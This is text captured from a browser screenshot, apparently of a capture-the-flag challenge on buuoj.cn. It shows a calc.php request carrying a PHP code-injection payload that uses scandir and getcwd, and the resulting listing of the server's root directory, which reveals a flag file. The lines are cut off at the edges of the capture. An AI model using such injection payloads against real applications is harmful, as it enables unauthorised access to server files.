 ode3.buuoj.cn:25665/calc.php?%20num=var_dump(scandir(dirname(dirname(dirname(getcwd())))));
猫 百度 python进一步学习 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SYDYS's Studio SQL 语法 HtmlEncode编码,... sql注入基于布
]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [
) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> s
8]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }